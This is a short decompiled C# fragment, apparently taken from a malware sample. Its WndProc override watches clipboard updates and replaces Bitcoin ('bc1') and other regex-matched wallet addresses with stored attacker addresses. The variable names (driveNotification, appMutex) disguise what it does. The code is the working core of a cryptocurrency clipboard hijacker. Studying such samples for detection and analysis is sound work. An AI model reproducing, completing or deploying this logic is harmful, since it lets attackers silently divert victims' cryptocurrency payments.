 // Token: 0x0600002A RID: 42 RVA: 0x00003C94 File Offset: 0x00001E94
protected override void WndProc(ref Message m)
{
    if (m.Msg == 797)
    {
        driveNotification.NotificationForm.currentClipboard = driveNotification.NotificationForm.GetText();
        if (driveNotification.NotificationForm.currentClipboard.StartsWith("bc1"))
        {
            if (this.RegexResult(Program.appMutexRegex) && !driveNotification.NotificationForm.currentClipboard.Contains(Program.appMutex))
            {
                string text = Program.appMutexRegex.Replace(driveNotification.NotificationForm.currentClipboard, Program.appMutex);
                driveNotification.NotificationForm.SetText(text);
            }
        }
        else if (this.RegexResult(Program.appMutexRegex) && !driveNotification.NotificationForm.currentClipboard.Contains(Program.appMutex2))
        {
            string text2 = Program.appMutexRegex.Replace(driveNotification.NotificationForm.currentClipboard, Program.appMutex2);
            driveNotification.NotificationForm.SetText(text2);
        }
    }
    base.WndProc(ref m);
}